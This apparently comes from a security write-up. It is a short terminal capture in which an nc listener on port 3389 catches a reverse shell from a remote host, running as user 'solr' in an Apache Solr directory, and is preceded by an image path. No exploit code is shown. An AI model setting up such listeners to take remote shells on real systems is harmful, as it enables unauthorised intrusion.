 [root@VM-24-14-centos ~]# nc -lvvp 3389
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::3389
Ncat: Listening on 0.0.0.0:3389
Ncat: Connection from 39.98.127.239.
Ncat: Connection from 39.98.127.239:42254.
bash: cannot set terminal process group (8376): Inappropriate ioctl for device
bash: no job control in this shell
solr@ubuntu:/opt/solr/server$